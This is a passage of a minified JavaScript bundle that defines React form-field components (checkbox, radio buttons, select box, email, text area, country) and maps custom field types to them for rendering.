i.createElement("div",null,i.createElement(C,{title:n,required:l,handle:t}),i.createElement(m.Textarea,{placeholder:n,id:t,"data-testid":"".concat(t,"_field"),value:c,onChange:v,disabled:r,hasError:!!s,message:s!=null&&s.message?o("form.required_field",{field:"This field"}):null,style:{resize:"vertical"}}))}P.defaultProps={disabled:!1};function K(e,a){return ee(e)||Q(e,a)||J(e,a)||Z()}function Z(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function J(e,a){if(e){if(typeof e=="string")return N(e,a);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return N(e,a)}}function N(e,a){(a==null||a>e.length)&&(a=e.length);for(var r=0,t=new Array(a);r<a;r++)t[r]=e[r];return t}function Q(e,a){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var t=[],n=!0,l=!1,d,o;try{for(r=r.call(e);!(n=(d=r.next()).done)&&(t.push(d.value),!(a&&t.length===a));n=!0);}catch(u){l=!0,o=u}finally{try{!n&&r.return!=null&&r.return()}finally{if(l)throw o}}return t}}function ee(e){if(Array.isArray(e))return e}function $(e){var a=e.field,r=e.disabled,t=a.handle,n=a.title,l=a.required,d=i.useState(!1),o=K(d,2),u=o[0],c=o[1],s=E(),f=s.t,v=b(t,l,null,{initialValue:l?"":"0",shouldSetInitialValue:!0}),g=v.fieldError,h=v.handleValueChange,p=function(){var S=!u;c(S);var y;S?y="1":y=l?"":"0",h(y)};return i.createElement(m.Checkbox,{label:n,id:t,"data-testid":"".concat(t,"_field"),checked:u,onChange:p,disabled:r,hasError:!!g,message:g&&G(f("form.required")),customContent:!l&&i.createElement("small",{className:m.SageClassnames.TYPE_COLORS.GREY_600},f("form.optional"))})}$.defaultProps={disabled:!1};function x(e){var a=e.field,r=e.disabled,t=a.handle,n=a.title,l=a.required,d=E(),o=d.t,u=b(t,l),c=u.fieldValue,s=u.fieldError,f=u.handleValueChange,v=function(h){f(h.target.value)};return i.createElement("div",null,i.createElement(C,{title:n,required:l,handle:t}),i.createElement(H,{id:t,value:c,onChange:v,placeholder:"",placeholderDisabled:!1,disabled:r,hasError:!!s,message:s!=null&&s.message?o("form.required_field",{field:"A selection"}):null}))}x.defaultProps={disabled:!1};function L(e){var a=e.field,r=e.disabled,t=a.handle,n=a.title,l=a.required,d=a.selectOptions,o=E(),u=o.t,c=b(t,l),s=c.fieldValue,f=c.fieldError,v=c.handleValueChange,g=function(p){v(p)};return i.createElement(m.Frame,{direction:m.Frame.DIRECTIONS.VERTICAL,gap:m.Frame.GAPS.NONE},i.createElement(C,{title:n,required:l,handle:t}),i.createElement("ul",{className:"sage-list"},(d||[]).map(function(h){return i.createElement(m.Radio,{key:h,id:h,itemInList:!0,label:h,onChange:g,value:h,checked:s===h,disabled:r})})),f&&i.createElement("div",{className:"sage-form-field--error radio-buttons-field--error"},i.createElement("div",{className:"sage-input__info"},i.createElement("div",{className:"sage-input__message",style:{marginTop:0}},f.message?u("form.required_field",{field:"A selection"}):null))))}L.defaultProps={disabled:!1};function ae(e){return ne(e)||le(e)||te(e)||re()}function re(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function te(e,a){if(e){if(typeof e=="string")return I(e,a);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return I(e,a)}}function le(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function ne(e){if(Array.isArray(e))return I(e)}function I(e,a){(a==null||a>e.length)&&(a=e.length);for(var r=0,t=new Array(a);r<a;r++)t[r]=e[r];return t}function k(e){var a=e.field,r=e.disabled,t=a.handle,n=a.title,l=a.required,d=a.selectOptions,o=E(),u=o.t,c=b(t,l),s=c.fieldValue,f=c.fieldError,v=c.handleValueChange,g=function(p){v(p.target.value)};return i.createElement("div",{className:"sage-form-group"},i.createElement(C,{title:n,required:l,handle:t}),i.createElement(m.Select,{key:t,id:t,value:s,onChange:g,options:[""].concat(ae(d||[])),disabled:r,hasError:!!f,message:f!=null&&f.message?u("form.required_field",{field:"A selection"}):null}))}k.defaultProps={disabled:!1};function M(e){var a=e.field,r=e.disabled,t=a.handle,n=a.title,l=a.required,d=E(),o=d.t,u=function(p){return Y.test(p)?{isValid:!0}:{isValid:!1,errorType:"email-format",errorMessage:"Invalid email"}},c=b(t,l,u),s=c.fieldValue,f=c.fieldError,v=c.handleValueChange,g=function(p){v(p.target.value)};return i.createElement("div",null,i.createElement(C,{title:n,required:l,handle:t}),i.createElement(m.Input,{inputType:"email",placeholder:n,id:t,"data-testid":"".concat(t,"_field"),value:s,onChange:g,disabled:r,hasError:!!f,message:f!=null&&f.message?o("form.invalid_email"):null}))}M.defaultProps={disabled:!1};var ie={TextField:A,PhoneField:A,MobilePhoneField:A,RadioButtonsField:L,SelectBoxField:k,CheckboxField:$,EmailField:M,TextAreaField:P,CountryField:x},he=function(a){var r=a.customFields,t=a.disabled;return!r||r.length===0?null:i.createElement(m.Frame,{direction:m.Frame.DIRECTIONS.VERTICAL,gap:m.Frame.GAPS.MD,className:"custom-fields",width:m.Frame.WIDTHS.FILL,align:m.Frame.ALIGNMENTS.START_SPREAD},r.map(function(n){var l=n.type,d=ie[l];return d?i.createElement(d,{key:n.handle,field:n,disabled:t}):null}))};export{he as C};
//# sourceMappingURL=CustomFields-a90228a4.js.map
